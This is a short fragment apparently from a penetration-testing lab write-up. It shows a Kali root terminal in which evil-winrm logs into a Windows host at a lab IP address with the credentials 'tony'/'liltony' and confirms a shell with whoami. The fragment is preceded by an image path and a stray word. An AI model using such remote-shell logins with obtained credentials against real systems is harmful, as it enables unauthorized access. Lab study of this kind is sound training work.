 回收站
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# evil-winrm -i 10.129.95.238 -u tony -p liltony
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents>